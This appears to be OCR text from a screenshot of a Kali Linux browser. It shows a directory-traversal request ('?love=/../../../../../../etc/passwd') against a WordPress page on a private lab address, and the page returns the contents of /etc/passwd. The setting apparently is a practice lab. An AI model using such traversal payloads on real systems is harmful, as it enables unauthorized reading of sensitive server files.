 172.18.0.2/wordpress/index.php?love=/../../../../../../etc/passwd
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los visitantes.
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:101::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin pedro:x:1001:1001::/home/pedro:/bin/bash rosa:x:1002:1002::/home/rosa:/bin/bash
Barra lateral
• Enlace 1
• Enlace 2
• Enlace 3
© 2024 Mi página web